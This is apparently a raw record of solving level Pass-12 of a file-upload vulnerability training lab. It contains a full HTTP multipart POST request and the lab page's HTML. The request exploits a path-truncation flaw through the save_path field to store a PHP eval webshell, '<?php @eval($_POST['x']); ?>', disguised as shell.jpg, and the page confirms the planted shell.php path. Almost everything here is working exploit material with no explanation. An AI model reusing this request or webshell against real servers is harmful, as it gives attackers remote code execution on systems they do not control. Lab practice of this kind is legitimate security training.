 POST /upload/Pass-12/index.php HTTP/1.1
Host: 192.168.0.31
Content-Length: 433
Cache-Control: max-age=0
Origin: http://192.168.0.31
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrM4ahCSqOaSb1N3N
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.31/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1494422327.2058272
Connection: close
------WebKitFormBoundaryrM4ahCSqOaSb1N3N
Content-Disposition: form-data; name="save_path"
../upload/shell.php
------WebKitFormBoundaryrM4ahCSqOaSb1N3N
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['x']); ?>
------WebKitFormBoundaryrM4ahCSqOaSb1N3N
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryrM4ahCSqOaSb1N3N--
<li><a id="Pass-13" href="/upload/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/3120190311171723.jpg" width="250px" /> </div>
</li>
</ol>
</div>